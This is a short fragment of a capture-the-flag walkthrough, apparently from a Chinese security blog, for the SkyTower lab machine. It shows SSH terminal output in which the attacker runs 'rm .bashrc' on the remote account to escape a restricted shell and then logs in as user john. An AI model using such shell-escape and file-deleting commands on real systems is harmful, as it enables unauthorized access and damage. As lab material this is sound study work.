 root@kali:~/Desktop/dayuskytower#
root@kali:~/Desktop/dayuskytower#
root@kali:~/Desktop/dayuskytower# ssh john@127.0.0.1 -p 6666 rm .bashrc
john@127.0.0.1's password:
root@kali:~/Desktop/dayuskytower# ssh john@127.0.0.1 -p 6666 /bin/bash/
john@127.0.0.1's password:
bash: /bin/bash/: Not a directory
root@kali:~/Desktop/dayuskytower# ssh john@127.0.0.1 -p 6666
john@127.0.0.1's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
? < individual files in /usr/share/doc/*/copyright.
one
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan  9 07:11:13 2020 from localhost
john@SkyTower:~$
大余安全
https://blog.csdn.net/qq_34801745